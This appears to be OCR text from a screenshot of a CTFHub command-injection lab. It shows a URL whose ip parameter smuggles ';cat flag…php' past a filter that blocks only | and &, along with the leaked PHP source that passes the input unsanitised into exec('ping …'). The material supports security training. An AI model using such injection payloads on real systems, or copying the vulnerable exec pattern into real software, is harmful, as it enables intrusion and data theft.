 challenge-ba3a2de063bc3229.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat flag_20345156037428.php
CTFHub 命令注入-过滤运算符
IP :
Ping
Array
(
    [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
    [1] =>
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
        $ip = $_GET['ip'];
        $m = [];
        if (!preg_match_all("/(\||\&)/", $ip, $m)) {
                $cmd = "ping -c 4 {$ip}";
                exec($cmd, $res);
        } else {
                $res = $m;
        }
}
?>
<!DOCTYPE html>
<html>
<head>
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://challenge-ba3a2de063bc3229.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat flag_20345156037428.php